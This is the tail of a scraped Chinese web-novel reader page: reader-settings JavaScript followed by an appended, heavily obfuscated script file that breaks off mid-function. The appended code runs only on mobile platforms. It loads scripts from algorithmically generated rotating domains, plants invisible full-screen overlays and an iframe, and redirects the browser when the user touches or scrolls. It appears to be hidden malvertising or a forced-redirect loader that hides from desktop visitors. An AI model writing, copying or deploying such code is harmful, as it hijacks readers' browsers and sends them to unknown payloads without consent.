        var storage = {"id":226147,"name":"\u8bf1\u4ed6\u4e0a\u763e","writer":"\u8086\u5a9a","writer_id":"127764","category":"\u79d1\u5e7b","category_id":"9","status":"\u8fde\u8f7d","cid":"4000299","cname":"\u7b2c\u4e00\u767e\u4e03\u5341\u516d\u7ae0 \u4eca\u5929\u600e\u4e48\u8fd9\u4e48\u4e56\uff0c\u5b9d\u5b9d"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#226147';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/226147', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 226147, chapter_id: 4000299 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/d2.2.js
body_size: 7632
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var 